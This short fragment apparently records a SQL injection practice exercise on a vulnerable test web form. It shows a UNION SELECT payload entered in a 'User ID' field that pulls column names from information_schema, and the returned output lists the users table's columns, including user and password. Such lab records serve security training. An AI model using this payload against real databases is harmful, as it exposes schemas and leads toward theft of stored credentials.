 User ID: Submit
ID: 1' union select database(), group_concat(column_name) from information_schema.columns where table_schema='root' and table_name='users'; #
First name: admin
Surname: admin
ID: 1' union select database(), group_concat(column_name) from information_schema.columns where table_schema='root' and table_name='users'; #
First name: root
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login